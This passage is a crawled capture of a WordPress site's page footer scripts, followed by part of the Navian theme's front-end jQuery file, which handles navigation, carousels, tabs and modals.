var wp_data = {"navian_ajax_url":"https:\/\/minimaq.com\/wp-admin\/admin-ajax.php","navian_menu_height":"67","navian_menu_open":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/scripts.js?ver=6.7.2" id="navian-scripts-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/gallery-lightbox-slider/js/jquery/photobox/jquery.photobox.min.js?ver=1.0.0.41" id="glg-photobox-js"></script>

<!--[if lt IE 9]><link rel="stylesheet" href="https://minimaq.com/wp-content/plugins/gallery-lightbox-slider '/css/photobox/photobox.ie.css'.'"><![endif]-->

<style type="text/css">
#pbOverlay { background:rgba(0,0,0,.90)  none repeat scroll 0% 0% !important; }
	.gallery-caption, .blocks-gallery-item figcaption { display: none !important; }	.pbWrapper > img{display: inline;}
	#pbThumbsToggler {display: none !important;}
</style>

<script type="text/javascript">// <![CDATA[
jQuery(document).ready(function($) {
	/* START --- Gallery Lightbox Lite --- */
	
	/* Replace default title to more fancy :) */
	$('.gallery img').each(function(i) {

		$alt = $(this).attr('alt');

		$(this).attr('alt', $alt.replace(/-|_/g, ' '));

		$altnew = $(this).attr('alt').replace(/\b[a-z]/g, function(letter) {

			    return letter.toUpperCase();

			});

		$(this).attr('alt', $altnew );

	});

		
    function escapeHtml(unsafe) {
        return unsafe
            .replace(/&/g, "&amp;")
            .replace(/</g, "&lt;")
            .replace(/>/g, "&gt;")
            .replace(/"/g, "&quot;")
            .replace(/'/g, "&#039;");
    }
	/* Gutenberg Adaptive */
	$('.blocks-gallery-item, .wp-block-image').each(function(i) {

		var $blck = $(this).find('img'),
		$isSrc = $blck.attr('src');

		if (! $blck.closest('a').length) {
			$blck.wrap('<a class="glg-a-custom-wrap" href="'+$isSrc+'"></a>');
		}
		else {
			$blck.closest('a').addClass('glg-a-custom-wrap');
		}

        /* Sanitize */
        if (typeof $blck.attr('alt') !== 'undefined' && $blck.attr('alt') !== '') {
            $blck.attr('alt', escapeHtml($blck.attr('alt')));
        }

	});

	
	/* Initialize!
	.glg-a-custom-wrap (Block Gallery)
	.carousel-item:not(".bx-clone") > a:not(".icp_custom_link") (Image Carousel)
	.gallery-item > dt > a (Native Gallery) */
	$('.gallery, .ghozylab-gallery, .wp-block-gallery')
		.photobox('.carousel-item > a:not(".icp_custom_link"),a.glg-a-custom-wrap, .gallery-item > dt > a, .gallery-item > div > a',{
			autoplay: true,
			time: 4000,
			thumbs: true,
			counter: ''
		}, callback);
		function callback(){
		};

});

/* END --- Gallery Lightbox Lite --- */

// ]]></script>


            <script data-cfasync="false">
            window.dFlipLocation = 'https://minimaq.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      </body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://minimaq.com/wp-content/themes/navian/assets/js/scripts.js?ver=6.7.2
body_size: 7507
content:
(function($){
    "use strict";
/* GLOBAL VARIABLES - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
    var $window = $(window), tlg_nav_fixed = false, tlg_nav, tlg_nav_height, tlg_first_section_height, tlg_top_offset = 0;
/* EQUAL HEIGHT - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
    var tlg_content_heights = function() {
        var w = jQuery(window).width();
        jQuery('.row.equal-height, .vc_row.equal-height').each(function() {
            if ( w > 768 ) {
                jQuery(this).find( '.row >.wpb_column >.vc_column-inner' ).equalHeights();
            } else {
                jQuery(this).find( '.row >.wpb_column >.vc_column-inner' ).equalHeightsRemove();
            }
        });
        jQuery('.metro-grid .products').each(function() {
            if ( w > 768 ) {
                jQuery(this).find( '.product' ).equalHeights();
            } else {
                jQuery(this).find( '.product' ).equalHeightsRemove();
            }
        });
    };
    $window.on( 'load resize', tlg_content_heights );
    $window.one( 'scroll', tlg_content_heights );
    jQuery(window).resize(function() {
        tlg_vc_spacer();
        tlg_megamenu();
        tlg_content_heights();
    });
    jQuery(window).load(function() {
/* PRELOADER - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
        if ( jQuery( '#tlg_preloader' ).length ) {
            jQuery( 'body' ).removeClass( 'loading' );
            tlg_preloader();
        }
/* MANSORY - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
        if ( jQuery( '.masonry' ).length ) {
            var mans = document.querySelectorAll('.masonry'), i;
            for (i = 0; i < mans.length; ++i) {
                var container = mans[i];
                var masonry_init = new Masonry(container, { itemSelector: '.masonry-item', isResizable : true });
                masonry_init.on( 'layoutComplete', function() {
                    jQuery( '.masonry' ).addClass( 'fadeIn' );
                    jQuery( '.masonry-loader' ).addClass( 'fadeOut' );
                    if (jQuery( '.masonry-show' ).length) {
                        tlg_masonry_show();
                    }
                });
                masonry_init.layout();
            }
        }
/* PROJECT FILTER - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
        jQuery('.project-content').each(function() {
            var $grid = jQuery(this);
            var $gridID = jQuery(this).attr('id');
            $grid.isotope({
                itemSelector: '.project',
                percentPosition: true,
                masonry: {columnWidth : '.grid-sizer'}
            });
            jQuery(document).on('click', "ul[data-project-id='"+$gridID+"'] li", function(e) {
                e.preventDefault();
                $grid.addClass('is_fillter');
                jQuery("ul[data-project-id='"+$gridID+"'] li").removeClass('active');
                jQuery(this).addClass('active');
                $grid.isotope({ 
                    filter: jQuery(this).attr('data-group'), 
                    itemSelector: '.project',
                    percentPosition: true,
                    masonry: {columnWidth : '.grid-sizer'} 
                });
            });
        });
    }); 
    jQuery(document).ready(function() {
/* NAVIGATION - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
        tlg_nav = jQuery('body .nav-container nav:first');
        jQuery('.nav-container').addClass('visible');
        jQuery('.mega-menu ul').removeClass('menu').unwrap().unwrap().unwrap().wrap('<li />');
        if (!jQuery('nav').hasClass('fixed') && !jQuery('nav').hasClass('absolute')) {
            jQuery('.nav-container').css('min-height', jQuery('nav').outerHeight(true));
            jQuery(window).resize(function() { 
                
                jQuery('.nav-container').css('min-height', jQuery('nav').outerHeight(true)); 
            });
            if (jQuery(window).width() > 768) {
                jQuery('.parallax:nth-of-type(1) .background-content').css('top', -(jQuery('nav').outerHeight(true)*2));
                jQuery('.fullscreen.parallax.header-single:nth-of-type(1) .background-content').css('top', -jQuery('nav').outerHeight(true));
                jQuery('section.fullscreen:nth-of-type(1)').css('height', (jQuery(window).height() - jQuery('nav').outerHeight(true)));
            }
        } else {
            jQuery('body').addClass('menu-overlay');
            var firstProjectParallax = jQuery('section.image-bg.parallax.project-parallax:nth-of-type(1) .background-content');
            if (firstProjectParallax.length == 1) {
                var firstProjectOffset = firstProjectParallax.offset();
                firstProjectParallax.css('top', -(firstProjectOffset.top/2 + jQuery('nav').outerHeight(true)*2));
            }
        }
        if (jQuery(window).width() > 768) {
            jQuery('#home + .vc_row.parallax .background-content').css('top', -(jQuery('nav').outerHeight(true)*2));
            jQuery('.wpb_wrapper').each(function() {
                var backgroundContent = jQuery(this).find('section.fullscreen.parallax .background-content');
                if (backgroundContent.length == 1) {
                    var parallaxOffset = backgroundContent.offset();
                    backgroundContent.css('top', -parallaxOffset.top/2);
                }
            });
            jQuery( '.mega-menu, .subnav' ).mouseover(function() {
                jQuery( this ).parents( '.menu > .menu-item' ).addClass( 'current-hover' );
            }).mouseout(function() {
                jQuery( '.menu-item' ).removeClass( 'current-hover' );
            });
        }
        tlg_megamenu();
        if (jQuery(window).width() > 990) {
            var didScroll = false;
            $(window).scroll(function() {
                didScroll = true;
            });
            setInterval(function() {
                if ( didScroll ) {
                    didScroll = false;
                    tlg_update_nav();
                }
            }, 250);
            window.addEventListener( "scroll", tlg_update_nav, false );
        }
        jQuery('.nav-container:not(.full-menu) .menu > li > ul').each(function() {
            var menu = jQuery(this).offset();
            var menuright = menu.left + jQuery(this).outerWidth(true);
            if (menuright > jQuery(window).width() && !jQuery(this).hasClass('mega-menu')) {
                jQuery(this).addClass('right-0');
            } else if (menuright > jQuery(window).width() && jQuery(this).hasClass('mega-menu')) {
                if (jQuery(window).width() > 990 && jQuery('body').hasClass('frame-layout')) {
                    jQuery(this).css('margin-left', -(jQuery(this).outerWidth(true) - jQuery(window).width() + menu.left + 82));
                } else {
                    jQuery(this).css('margin-left', -(jQuery(this).outerWidth(true) - jQuery(window).width() + menu.left + 44));
                }
            }
        });
        if (jQuery('nav .menu-item').hasClass('menu-item-btn')) {
            jQuery( '.nav-bar' ).addClass( 'nav-full' );
        }
/* MOBILE NAVIGATION - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
        jQuery(document).on('click', '.mobile-toggle', function(e) {
            jQuery('.nav-bar').toggleClass('nav-open');
            jQuery(this).toggleClass('active');
            if (!tlg_nav_fixed) { 
                tlg_nav_fixed = true; tlg_nav.addClass('fixed'); 
            } else {
                tlg_nav_fixed = false; tlg_nav.removeClass('fixed');
            }
        });
        jQuery(document).on('click', '.module.widget-wrap:not(.no-toggle)', function(e) {
            jQuery(this).toggleClass('toggle-widget-wrap');
        });
        jQuery(document).on('click', '.module.widget-wrap .search a', function(e) {
            e.preventDefault();
        });
        jQuery(document).on('click', '.search-widget-wrap .search-form input', function(e) {
            if (!e) e = window.event; e.stopPropagation();
        });
/* OFFCANVAS NAVIGATION - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
        if(jQuery('.offcanvas-toggle').length) jQuery('body').addClass('has-offcanvas-nav');
        else jQuery('body').removeClass('has-offcanvas-nav');
        jQuery(document).on('click', '.offcanvas-toggle', function(e) {
            jQuery('.main-container').toggleClass('offcanvas-show');
            jQuery('nav').toggleClass('offcanvas-show');
            jQuery('.offcanvas-container').toggleClass('offcanvas-show');
        });
        jQuery(document).on('click', '.main-container', function(e) {
            if(jQuery(this).hasClass('offcanvas-show')) {
                jQuery(this).removeClass('offcanvas-show');
                jQuery('.offcanvas-container').removeClass('offcanvas-show');
                jQuery('nav').removeClass('offcanvas-show');
            }
        });
        jQuery(document).on('click', '.offcanvas-container .close-nav a', function(e) {
            e.preventDefault();
            jQuery('.offcanvas-container').removeClass('offcanvas-show');
            jQuery('.main-container').removeClass('offcanvas-show');
            jQuery('nav').removeClass('offcanvas-show');
        });
/* VERTICAL NAVIGATION - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
        jQuery('.vertical-menu .menu-item.has-dropdown > a').after('<i class="ti-angle-right"></i>');
        jQuery('.vertical-menu').on('click', '.menu-item a[href="#"], .menu-item i', function(e) {
            e.preventDefault();
            jQuery(this).parent( '.menu-item' ).toggleClass( 'subnav-show' ).find( '.subnav:first' ).slideToggle( "slow" );
        });
        if(jQuery('.side-menu').length) {
            jQuery('.side-menu').mCustomScrollbar({ theme:"minimal-dark", mouseWheelPixels: 250 });            
        }
        if(jQuery('.offcanvas-container').length) {
            jQuery('.offcanvas-container').mCustomScrollbar({ theme:"minimal-dark", mouseWheelPixels: 250 });
        }
/* ONEPAGE NAVIGATION - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
        jQuery(document).on('click', '.menu-item a[href*="#"]:not([href="#"])', function(e) {
            if ( jQuery("section[id*=" + this.hash.substring(1) + "]").length > 0 || jQuery("div[id*=" + this.hash.substring(1) + "]").length > 0 ) {
                jQuery('.current-menu').removeClass('current-menu');
                jQuery(this).parent('li').addClass('current-menu');
            }else{
                jQuery('.current-menu').removeClass('.current-menu');
            }
        });
/* HEADER SLIDE - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
        setTimeout(function() {
            jQuery('.header-single > .container, .header-slider > .container').each(function() {
                jQuery(this).addClass('visible');
            });
            jQuery('.shop-carousel, .shop-carousel-rtl, .blog-carousel, .blog-carousel-rtl, .post-slider, .carousel-padding-item, .carousel-padding-item-rtl, .carousel-padding, .carousel-padding-rtl').each(function() {
                jQuery(this).addClass('visible');
            });
        }, 200);
/* BACKGROUND IMAGE CONTENT - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
        jQuery('.background-content').each(function() {
            var imgSrc = jQuery(this).children('img').attr('src');
            jQuery(this).css({
                'background-image': 'url("' + imgSrc + '")',
                'background-position': '50% 50%',
                'background-size': 'cover'
            });
            jQuery(this).children('img').hide();
        });
        setTimeout(function() {
            jQuery('.background-content').each(function() {
                jQuery(this).addClass('visible');
            });
        }, 200);
/* VC ROW DEVIDER COLOR - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
        jQuery('.row, .vc_row, .vc_column-inner').each(function() {
            if( jQuery(this).is('[class*="vc_custom_"]') ) {
                jQuery(this).find( '.divider-wrap, .legend' ).addClass( ' ' + jQuery(this).attr("class").match(/bg-[\w-]*\b/) + ' ' + jQuery(this).attr("class").match(/vc_custom_[\w-]*\b/) + ' ' );
            } else {
                if( jQuery(this).hasClass('bg-light') ) jQuery(this).find( '.divider-wrap, .legend' ).addClass( 'bg-light' );
                if( jQuery(this).hasClass('bg-secondary') ) jQuery(this).find( '.divider-wrap, .legend' ).addClass( 'bg-secondary' );
                if( jQuery(this).hasClass('bg-dark') ) jQuery(this).find( '.divider-wrap, .legend' ).addClass( 'bg-dark' );
                if( jQuery(this).hasClass('bg-primary') ) jQuery(this).find( '.divider-wrap, .legend' ).addClass( 'bg-primary' );
            }
        });
/* SCROLLER - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
        var $to_top = jQuery('.back-to-top');
        $window.on('scroll', function() {
            if ( $to_top.length > 0 ) {
                if( jQuery(window).scrollTop() > 80 ) $to_top.stop().animate({bottom: 17, opacity: 1}, 700);
                else $to_top.stop().animate({bottom: -17, opacity: 0}, 700);
            }
            if( jQuery(window).scrollTop() > (jQuery(window).height() / 8 ) ) {
                jQuery('body').addClass('site-scrolled');
            } else {
                jQuery('body').removeClass('site-scrolled');
            }
        });
        jQuery(document).on('click', '.back-to-top', function(e) {
            e.preventDefault();
            jQuery('html, body').animate({scrollTop: 0}, 800);
            return false;
        });
        jQuery('a[href*="#"]').not('.comment-reply-link,#cancel-comment-reply-link,a[href*="#tab-"]').smoothScroll({ speed: 800 });
        jQuery(document).on('click', 'li.vc_tta-tab a,li.vc_tta-tab,.vc_tta-panel-title', function(e) {
             $('html, body').stop();
        });
        addEventListener('scroll', function() {
            tlg_top_offset = window.pageYOffset; 
        }, false);
/* SOCIAL SHARE TOGGLE - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
        jQuery('body').on('click touchend', '.ssc-share-group a', function(e) {
            e.preventDefault();
            var popup = window.open($(this).prop('href'), '', 'height=340,width=800');
            if (window.focus) popup.focus(); return false;
        });
/* FLICKR - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
        if(jQuery('.flickr-feed').length) {
           jQuery('.flickr-feed').each(function() {
               var userID = jQuery(this).attr('data-user-id'), number = jQuery(this).attr('data-number');
               jQuery(this).flickrPhotoStream({ id: userID, max: number, container: '<li/>' });
           });
        }
/* LIKE ACTION - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
        jQuery('body').on('click', '.tlg-likes', function(e) {
            var link = jQuery(this);
            var id = link.attr('id');
            if( link.hasClass('active') ) return false;
            jQuery.post(wp_data.navian_ajax_url, { action:'tlg-likes', likes_id:id }, function(data) {
                link.html(data).addClass('active');
            });
            return false;
        });
        if( jQuery('body.ajax-tlg-likes').length ) {
            jQuery('.tlg-likes').each(function() {
                var id = jQuery(this).attr('id');
                jQuery(this).load(wp_data.navian_ajax_url, { action:'tlg-likes', post_id:id });
            });
        }
/* ACCORDION - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
        jQuery('.accordion:not(.closed-all)').each(function(){
            jQuery('li', this).eq(0).addClass('active');
        });
        jQuery(document).on('click', '.accordion li', function(e) {
            var active_accordion = jQuery(this);
            if (active_accordion.closest('.accordion').hasClass('accordion-auto-close')) {
                active_accordion.closest('.accordion').find('li').removeClass('active');
                active_accordion.addClass('active');
            } else {
                active_accordion.toggleClass('active');
            }
        });
/* TABBED CONTENT - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
        jQuery('.tabs-content').each(function() {
            jQuery('li', this).eq(0).addClass('active');
            jQuery(this).append('<ul class="tabs-content-text"></ul>');
        });
        setTimeout(function() {
            jQuery('.tabs-content').each(function() {
                jQuery(this).addClass('visible');
            });
        }, 200);
        jQuery('.tabs li').each(function() {
            var active_tab = jQuery(this), active_tab_class = '';
            if (active_tab.is('.tabs > li:first-child')) active_tab_class = ' class="active"';
            var content_tab = active_tab.find('.tab-content').detach().wrap('<li' + active_tab_class + '></li>').parent();
            active_tab.closest('.tabs-content').find('.tabs-content-text').append(content_tab);
        });
        jQuery(document).on('click', '.tabs li', function(e) {
            var active_tab = jQuery(this);
            active_tab.closest('.tabs').find('li').removeClass('active');
            active_tab.addClass('active');
            active_tab.closest('.tabs-content').find('.tabs-content-text>li').removeClass('active');
            active_tab.closest('.tabs-content').find('.tabs-content-text>li:nth-of-type(' + (active_tab.index() + 1) + ')').addClass('active');
        });
/* PROGRESS BARS - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
        if( $(window).width() >= 768 ) {
            $('.progress-bars .meter > span').each(function() {
                $(this).waypoint(function() {
                    if (!$(this).hasClass('progress-showed')) {
                        $(this).data('origWidth', $(this).width()).width(0).animate({
                            width: $(this).data("origWidth")
                        }, 1200);
                        $(this).addClass('progress-showed');
                    } else return false;
                }, { offset: '100%' });
            });
        }
/* COUNTER - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
        if(jQuery('.counter-number').length){
            jQuery('.counter-number').counterUp();
        }
/* CAROUSEL - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
        jQuery('.blog-carousel.four-columns').owlCarousel({nav: false, dots: false, loop: true, responsive:{ 0:{items:1}, 700:{items:2}, 1100:{items:3}, 1600:{items:4} }});
        jQuery('.blog-carousel.three-columns').owlCarousel({nav: false, dots: false, loop: true, responsive:{ 0:{items:1}, 700:{items:2}, 1100:{items:3}, 1600:{items:3} }});
        jQuery('.blog-carousel.two-columns').owlCarousel({nav: false, dots: false, loop: true, responsive:{ 0:{items:1}, 700:{items:2}, 1100:{items:2}, 1600:{items:2} }});
        jQuery('.blog-carousel-rtl.four-columns').owlCarousel({rtl: true, nav: false, dots: false, loop: true, responsive:{ 0:{items:1}, 700:{items:2}, 1100:{items:3}, 1600:{items:4} }});
        jQuery('.blog-carousel-rtl.three-columns').owlCarousel({rtl: true, nav: false, dots: false, loop: true, responsive:{ 0:{items:1}, 700:{items:2}, 1100:{items:3}, 1600:{items:3} }});
        jQuery('.blog-carousel-rtl.two-columns').owlCarousel({rtl: true, nav: false, dots: false, loop: true, responsive:{ 0:{items:1}, 700:{items:2}, 1100:{items:2}, 1600:{items:2} }});
        jQuery('.shop-carousel.four-columns').owlCarousel({nav: false, dots: false, loop: true, responsive:{ 0:{items:1}, 700:{items:2}, 1100:{items:3}, 1600:{items:4} }});
        jQuery('.shop-carousel.three-columns').owlCarousel({nav: false, dots: false, loop: true, responsive:{ 0:{items:1}, 700:{items:2}, 1100:{items:3}, 1600:{items:3} }});
        jQuery('.shop-carousel-rtl.four-columns').owlCarousel({rtl: true, nav: false, dots: false, loop: true, responsive:{ 0:{items:1}, 700:{items:2}, 1100:{items:3}, 1600:{items:4} }});
        jQuery('.shop-carousel-rtl.three-columns').owlCarousel({rtl: true, nav: false, dots: false, loop: true, responsive:{ 0:{items:1}, 700:{items:2}, 1100:{items:3}, 1600:{items:3} }});
        jQuery('.carousel-one-item').owlCarousel({ nav: true, navigation : false, singleItem : true, loop: true, addClassActive: true, responsive:{ 0:{items:1}, 700:{items:1}, 1100:{items:1}, 1600:{items:1} },onInitialized: function() {  jQuery('.owl-item').find('video').each(function() { this.play();}); },});
        jQuery('.carousel-one-item-rtl').owlCarousel({ rtl: true, nav: true, navigation : false, singleItem : true, loop: true, addClassActive: true, responsive:{ 0:{items:1}, 700:{items:1}, 1100:{items:1}, 1600:{items:1} },onInitialized: function() {  jQuery('.owl-item').find('video').each(function() { this.play();}); },});
        jQuery('.carousel-one-item-fade').owlCarousel({ nav: true, navigation : false, singleItem : true, loop: true, addClassActive: true, animateOut: 'fadeOut', animateIn: 'fadeIn', mouseDrag: false, touchDrag: false, responsive:{ 0:{items:1}, 700:{items:1}, 1100:{items:1}, 1600:{items:1} },onInitialized: function() {  jQuery('.owl-item').find('video').each(function() { this.play();}); },});
        jQuery('.carousel-one-item-fade-rtl').owlCarousel({ rtl: true, nav: true, navigation : false, singleItem : true, loop: true, addClassActive: true, animateOut: 'fadeOut', animateIn: 'fadeIn', mouseDrag: false, touchDrag: false, responsive:{ 0:{items:1}, 700:{items:1}, 1100:{items:1}, 1600:{items:1} },onInitialized: function() {  jQuery('.owl-item').find('video').each(function() { this.play();}); },});
        jQuery('.carousel-one-item-autoplay').owlCarousel({ autoplay:true, autoplayTimeout:3000, autoplayHoverPause:true, nav: true, navigation : false, singleItem : true, loop: true, addClassActive: true, animateOut: 'fadeOut', animateIn: 'fadeIn', mouseDrag: false, touchDrag: false, responsive:{ 0:{items:1}, 700:{items:1}, 1100:{items:1}, 1600:{items:1} },onInitialized: function() {  jQuery('.owl-item').find('video').each(function() { this.play();}); },});
        jQuery('.carousel-one-item-autoplay-rtl').owlCarousel({ rtl: true, autoplay:true, autoplayTimeout:3000, autoplayHoverPause:true, nav: true, navigation : false, singleItem : true, loop: true, addClassActive: true, animateOut: 'fadeOut', animateIn: 'fadeIn', mouseDrag: false, touchDrag: false, responsive:{ 0:{items:1}, 700:{items:1}, 1100:{items:1}, 1600:{items:1} },onInitialized: function() {  jQuery('.owl-item').find('video').each(function() { this.play();}); },});
        jQuery('.carousel-one-item-auto').owlCarousel({ autoplay: true, autoplayTimeout: 1100, stopOnHover: false, nav: true, navigation : false, singleItem : true, loop: true, addClassActive: true, transitionStyle: 'fade', animateOut: 'fadeOut', animateIn: 'fadeIn', mouseDrag: false, touchDrag: false, responsive:{ 0:{items:1}, 700:{items:1}, 1100:{items:1}, 1600:{items:1} },});
        jQuery('.carousel-one-item-auto-rtl').owlCarousel({ rtl: true, autoplay: true, autoplayTimeout: 1100, stopOnHover: false, nav: true, navigation : false, singleItem : true, loop: true, addClassActive: true, transitionStyle: 'fade', animateOut: 'fadeOut', animateIn: 'fadeIn', mouseDrag: false, touchDrag: false, responsive:{ 0:{items:1}, 700:{items:1}, 1100:{items:1}, 1600:{items:1} },});
        jQuery('.carousel-padding-item').owlCarousel({ stagePadding: 200, loop:true, margin:20, nav: false, navigation : false, singleItem : false, responsive:{ 0:{ items:1, stagePadding: 60 }, 600:{ items:1, stagePadding: 100 }, 1000:{ items:1, stagePadding: 200 }, 1200:{ items:1, stagePadding: 250 }, 1400:{ items:1, stagePadding: 300 }, 1600:{ items:1, stagePadding: 350 }, 1800:{ items:1, stagePadding: 400 } }})
        jQuery('.carousel-padding-item-rtl').owlCarousel({ rtl: true, stagePadding: 200, loop:true, margin:20, nav: false, navigation : false, singleItem : false, responsive:{ 0:{ items:1, stagePadding: 60 }, 600:{ items:1, stagePadding: 100 }, 1000:{ items:1, stagePadding: 200 }, 1200:{ items:1, stagePadding: 250 }, 1400:{ items:1, stagePadding: 300 }, 1600:{ items:1, stagePadding: 350 }, 1800:{ items:1, stagePadding: 400 } }})
        jQuery('.carousel-padding').owlCarousel({ autoplay: 3000, autoplaySpeed: 500, stagePadding: 200, loop:true, margin:40, nav: false, navigation : false, singleItem : false, responsive:{ 0:{items:1, stagePadding: 15, margin: 10}, 600:{items:1, stagePadding: 100}, 1000:{items:2}, 1600:{items:3} }});
        jQuery('.carousel-padding-rtl').owlCarousel({ rtl: true, autoplay: 3000, autoplaySpeed: 500, stagePadding: 200, loop:true, margin:40, nav: false, navigation : false, singleItem : false, responsive:{ 0:{items:1, stagePadding: 15, margin: 10}, 600:{items:1, stagePadding: 100}, 1000:{items:2}, 1600:{items:3} }});
        jQuery('.logo-carousel-owl').owlCarousel({ nav: true, navigation : false, singleItem : false, loop: true, addClassActive: true, responsive:{ 0:{items:1}, 700:{items:3}, 1100:{items:5}, 1600:{items:5} }});
        jQuery('.logo-carousel-owl-rtl').owlCarousel({ rtl: true, nav: true, navigation : false, singleItem : false, loop: true, addClassActive: true, responsive:{ 0:{items:1}, 700:{items:3}, 1100:{items:5}, 1600:{items:5} }});
        jQuery('.logo-carousel .slides').owlCarousel({autoplay:true, autoplayTimeout:3000, autoplayHoverPause:true, nav: false, dots: false, loop: true, responsive:{ 0:{items:1}, 700:{items:3}, 1100:{items:5}, 1600:{items:5} }});        
        jQuery('.logo-carousel-rtl .slides').owlCarousel({rtl: true, autoplay:true, autoplayTimeout:3000, autoplayHoverPause:true, nav: false, dots: false, loop: true, responsive:{ 0:{items:1}, 700:{items:3}, 1100:{items:5}, 1600:{items:5} }});
        jQuery('.slider-rotator').flexslider({ animation: "slide", directionNav: false, controlNav: false });
        jQuery('.slider-rotator-rtl').flexslider({ rtl:true, animation: "slide", directionNav: false, controlNav: false });
        jQuery('.slider-thumb .slides li').each(function() {  jQuery(this).attr('data-thumb', jQuery(this).find('img').attr('src')); });
        jQuery('.slider-thumb-rtl .slides li').each(function() {  jQuery(this).attr('data-thumb', jQuery(this).find('img').attr('src')); });
        jQuery('.slider-thumb').flexslider({ animation: 'slide', controlNav: 'thumbnails', directionNav: true });
        jQuery('.slider-thumb-rtl').flexslider({ rtl:true, animation: 'slide', controlNav: 'thumbnails', directionNav: true });
/* VIDEO PLAYER - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */        
        if(jQuery('.player').length){
            jQuery('section').closest('body').find('.player').each(function() {
                jQuery(this).closest('section').find('.container').addClass('fadeOut');
                jQuery(this).attr('data-property', "{videoURL:'//youtu.be/" + jQuery(this).attr('data-video-id') + "',containment:'self',autoPlay:true, mute:true, startAt:" + jQuery(this).attr('data-start-at') + ", opacity:1, showControls:false}");
            });
            jQuery('.player').each(function(){
                var section = jQuery(this).closest( 'section' );
                var player = section.find( '.player' );
                player.YTPlayer();
                player.on('YTPStart',function(e){
                    section.find('.container').removeClass('fadeOut');
                    section.find('.masonry-loader').addClass('fadeOut');
                });
            });
        }
/* LIGHTBOX - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
        if (jQuery('.lightbox-gallery').length) {
            jQuery('.lightbox-gallery li a').each(function(){
                jQuery(this).attr('data-lightbox', jQuery(this).closest('.lightbox-gallery').attr('data-gallery-title'));
            });
        }
/* MODALS - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
        if (jQuery('.md-trigger').length) {
            jQuery('.md-trigger').each(function(i) {
                var modal = jQuery( '#' + jQuery(this).data( 'modal' ) ),
                    close = modal.find( '.md-close' ),
                    overlay = jQuery( '.md-overlay' ),
                    src = modal.find('iframe').attr('src'),
                    param = '?';
                if ( src && src.indexOf("?") >= 0 ) {
                    param = '&';
                }
                function removeModal() {
                    jQuery(this).closest( '.image-bg' ).addClass( 'z-index' );
                    modal.removeClass( 'md-show' );
                    modal.find('iframe').attr('src', src);
                }
                jQuery(this).on('click touchend', function(e) { 
                    e.preventDefault();
                    jQuery(this).closest( '.image-bg' ).removeClass( 'z-index' );
                    modal.addClass( 'md-show' );
                    modal.find('iframe').attr('src', src + param + "autoplay=1&showinfo=0");
                    overlay.on('click touchend', removeModal);
                });
                close.on('click touchend', function(e) {
                    jQuery(this).closest( '.image-bg' ).addClass( 'z-index' );
                    e.preventDefault();
                    removeModal();
                });
            } );
            jQuery(document).keyup(function(e) {
                if ( e.keyCode == 27 ) { // ESCAPE KEY
                    jQuery('.md-modal').removeClass( 'md-show' );
                }
            });
        }
        if (jQuery(window).width() >= 991) {
            jQuery('.modal-fixed').css('height', jQuery(window).height());
            jQuery(document).on('click', '.modal-fixed-action', function(e) {
                e.preventDefault();
